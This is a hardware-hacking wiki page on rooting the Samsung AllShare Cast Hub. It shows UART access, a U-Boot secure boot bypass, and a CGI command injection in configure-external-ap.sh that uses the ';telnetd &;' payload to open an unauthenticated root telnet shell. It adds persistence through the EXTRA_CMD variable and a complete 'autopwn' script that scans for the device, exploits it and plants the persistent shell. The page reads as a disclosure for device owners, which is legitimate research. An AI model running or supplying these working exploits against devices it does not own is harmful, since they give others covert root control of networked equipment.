Samsung Allshare Cast
"Although the information we release has been verified and shown to work to the best our knowledge, we cant be held accountable for bricked devices or roots gone wrong."

Samsung Allshare Cast Hub
The AllShare Cast Hub (EAD-T10JDEGSTA) is a device for streaming video from a mobile device to an HDMI display.
Purchase
Buying devices is expensive and, in a lot of cases our testing leads to bricked equipment. If you would like to help support our group, site, and research please use one of the links below to purchase your next device. Purchase the Allshare Cast at Amazon
GPL
You can find the GPL code for this device here.
Teardown



Disassembly
UART

Connect your UART adapter to the highlighted pads and set your adapters baudrate to 115200.
Bypass autoboot
After connecting to UART, autoboot can be bypassed by typing any character. Button mashing will work.
Interrupting uboot allows us to review and change environment variables, like bootdelay, bootcmd or bootargs.
changing the bootdelay variable will make bypassing autoboot easier on subsequent boots.
>setenv bootdelay 5

>saveenv
Secure Boot Bypass
Reversing boots
After a quick look at environment variables, you'll find that bootcmd is set to call boots.
bootcmd=run ${INTFPRG}; boots
Hijacking init by changing the bootargs environment variable will not work here, as boots verifies bootargs before proceeding. Changing bootcmd will not work either, as boots loads two encrypted blobs from NAND into RAM, decrypts them, and then boots from them.
We can use bootm instead, which does not filter bootargs and will boot a kernel from a specified location in memory. Before this can be done, the kernel must also be decrypted. The cryptotest command is available in uboot and is included in GPL code. We can use cryptotest, nand and bootm to bypass secure boot on this device.
Lets take a look at the inputs required by cryptotest and nand read
- nand read takes two arguments:
- a NAND source address
- a RAM destination address
- optionally, a third argument, length, can be provided
- cryptotest takes three arguments:
- the RAM source address of the encrypted kernel
- the RAM destination address of the decrypted output
- the size of the data to be decrypted
Based on the information found in the GPL code, and the required arguments for the nand and cryptotest we will be able to decrypt and boot the kernel with the following commands:
- nand read 06020000 2400000 06020000 RAM destination address, and 240000 NAND source address
- cryptotest 06020000 08080000 2000000 06020000 RAM source address, 08080000 RAM destination address, and 2000000 size
- nand read 8000000 5801000 20000 8000000 RAM destination address, 5801000 NAND source address, and 20000 size
- cryptotest 8000000 bfff000 20000 8000000 RAM source address, bfff000 RAM destination address, and 20000 size
Using bootm and cryptotest to bypass secure-boot
U-Boot 2011.06-svn11394 (Aug 09 2012 - 10:40:00)
[...]
Hit any key to stop autoboot: 0
[...]
CNCl800L>nand read 06020000 2400000
NAND read: device 0 offset 0x2400000, size 0x2000000
Skipping bad block 0x03a60000
Skipping bad block 0x042c0000
33554432 bytes read: OK
[...]
CNCl800L> cryptotest 06020000 08080000 2000000
length 33554432: 511 whole chunks with 65536 remainder
done!
[...]
CNCl800L>nand read 8000000 5801000 20000
NAND read: device 0 offset 0x5801000, size 0x20000
 131072 bytes read: OK
[...]
CNCl800L> cryptotest 8000000 bfff000 20000
length 131072: 1 whole chunks with 65536 remainder
done!
[...]
setenv bootargs ${bootargs} init=/bin/sh
[...]
CNCl800L>bootm 08080000
Starting kernel ...

Uncompressing Linux..........................................................................
..................................................................... done, booting the kernel.
Linux version 2.6.32.45-SDK-0.7 (builder@qabuild2) (gcc version 4.4.1
 (prery G++ Lite 2010q1-202) ) #1 PREEMPT Sun Nov 25 10:56:43 PST 2012
CPU: ARMv6-compatible processor [410fb767] revision 7 (ARMv7), cr=00c5387f
CPU: VIPT aliasing data cache, VIPT aliasing instruction cache
Machine: Celestial CNC1800L
[...]
ATH-80:57:19:85:F2:28:/root # id
uid=0(root) gid=0(root) groups=0(root),10(wheel)
CGI Command Injection
The AllShare Cast runs a web interface on TCP port 80 which hosts cgi scripts that are vulnerable to command injection.
This can be exploited from a phone, or any device that can establish a wfd connection with the AllShare Cast (P2P/WPS-PCB).
Setup
You will need
- A device capable of establishing a connection with the AllShare Cast
- (Tested on a rooted Samsung Galaxy S 3)
- A busybox binary (greets, saurik!)
- Curl, or a browser
Connect to the device
Use adb to push your busybox binary to /data/local/tmp/
*e.g., ./adb push busybox /data/local/tmp/.
On your phone, pull down the drop down menu and start screen mirroring.
Once connected, the AllShare Cast will have an IP address of 192.168.49.100 to 192.168.49.254
Use ping or curl to determine the devices IP.
- This can be automated $ while read l; do echo $l; curl 192.168.49.$l; done < 100-254.txt
Exploiting Web CGI

This form submits data to a cgi script, but does not properly sanitize user-supplied inputs.
/cavium/www/index.html | line 80
[...]
<form action="/cgi-bin/configure-external-ap.sh" enctype="multipart/form-data" method="post">
  <input type=text size=40 name=UEnvEXT_AP_SSID value="" />
  <select name=UEnvEXT_AP_SECURITY>
    <option value="NONE" selected=selected>None (OPEN, no authentication)</option>
    <option value="WEP">WEP</option>
    <option value="WPAWPA2PSK">WPA/WPA2 PSK</option>
    <option value="WPAWPA2EAP" disabled>WPA/WPA2 802.1x EAP (not supported)</option>
  </select>
  <input type=password size=40 name=UEnvEXT_AP_KEY value="" />
<input type="submit" name="UEnvEXT_AP_ACTION" value="Save This External AP">
<input type="submit" name="UEnvEXT_AP_ACTION" value="Connect to This External AP now">
</form>
[...]
This input is used by a script located at /cavium/www/cgi-bin/configure-external-ap.sh
configure-external-ap.sh | line 53
[...]
            if wificmd $NEW_EXT_AP_ACTION SSID=\"$NEW_EXT_AP_SSID\" SECTYPE=NONE
            then
              RESULT="OK"
            else
              RESULT="Could not setup OPEN mode AP \"$NEW_EXT_AP_SSID\"."
[...]
By populating the UEnvEXT_AP_SSID parameter with ";reboot;" and selecting the "Save This External AP" button, the device will reboot.
exploitation
We can exploit this form to spawn a telnet service by setting the UEnvEXT_AP_SSID parameter as ";telnetd &;" as in the example below.
curl -X POST -F  'UEnvEXT_AP_SSID=";telnetd &;"' -F 'UEnvEXT_AP_SECURITY=NONE' -F 'UEnvEXT_AP_KEY='\
 -F 'UEnvEXT_AP_ACTION=Save This External AP' http://192.168.49.100/cgi-bin/configure-external-ap.sh
After reconnecting to the device, there will be a telnet service listening on TCP port 23. The user is root.
root@d2att:/data/local/tmp # ./busybox telnet 192.168.49.164

Entering character mode
Escape character is '^]'.


ATH-80:57:19:85:F2:28 login: root
ATH-80:57:19:85:F2:28:/root # id
uid=0(root) gid=0(root) groups=0(root),10(wheel)
Persistence
Despite there being only one persistent partition on this device, a script located at /cavium/rc which runs at boot, reads in the EXTRA_CMD firmware environment variable. It then executes the contents of the variable without filtering, as the rc script does for other environment variables.
By modifying this environment variable, achieving a persistent root shell is trivial.
/cavium/rc | line 465
if [ "$EXTRA_CMD" != "" ] ; then
    echo "$EXTRA_CMD" >> extra_cmd
    chmod a+x extra_cmd
    cat extra_cmd >> $STATUS_FILE
    echo Running `cat extra_cmd` in the foreground.
    extra_cmd
fi
This can be exploited by using /cavium/fw_setenv EXTRA_CMD "telnetd &"
ATH-80:57:19:85:F2:28:/cavium # ./fw_setenv EXTRA_CMD "telnetd &"
ATH-80:57:19:85:F2:28:/cavium # reboot
root@d2att:/data/local/tmp # ./busybox telnet 192.168.49.164

Entering character mode
Escape character is '^]'.


ATH-80:57:19:85:F2:28 login: root
ATH-80:57:19:85:F2:28:/root #
PoC
The following PoC will automatically scan IPs to locate the AllShare Cast, exploit the CGI command injection to get a telnet shell, restart screen mirroring and automate a telnet session to gain persistent root.
#!/system/bin/sh
# tested using a rooted Samsung Galaxy S 3
# Make sure you have a busybox binary in the folder where you push this script
# adb into your phone, or run from a terminal emulator
# Establish a screen mirroring session with your AllShare Cast.
# note: ensure your devices screen is not locked!
#
#> adb push allshare-autopwn.sh /data/local/tmp/
#> adb push busybox /data/local/tmp
#> adb shell
#> su -c 'sh /data/local/tmp/allshare-autopwn.sh'

cd /data/local/tmp
host=100;
while test $host -lt 254;
do
        input keyevent 1
        echo "[*]       trying 192.168.49.$host..."
        if curl -s --connect-timeout 1 192.168.49.$host > /dev/null; then
                echo "[+]       found target: 192.168.49.$host!"
                TARGET=192.168.49.$host
                break
        fi
        host=$(($host+1))
done

if [ -n "$TARGET" ]; then
        echo "[+]       exploiting target!"
        curl -X POST -F  'UEnvEXT_AP_SSID=";telnetd &;"' -F 'UEnvEXT_AP_SECURITY=NONE' -F 'UEnvEXT_AP_KEY=' -F 'UEnvEXT_AP_ACTION=Save This External AP' http://$TARGET/cgi-bin/configure-external-ap.sh > /dev/null
        sleep 5
        echo "[*]       restarting mirror session"
        input keyevent 4
        am start -n com.android.settings/.wfd.WfdPickerDialog
        sleep 15
        echo "[*]       connecting to target"
        input keyevent 4
        input keyevent 4
        echo "[*]       automating telnet session..."
        PERSISTENCE="(sleep 5; echo \"root\"; sleep 5 ; echo \"fw_setenv EXTRA_CMD \\\"telnetd &\\\"; reboot\" ; sleep 5;) | ./busybox telnet $TARGET 23"
        su -c "$PERSISTENCE"
        echo "[+]       done"
        echo "[+]       you can now telnet to port 23"
fi
Removing Root
run /cavium/fw_setenv EXTRA_CMD; reboot
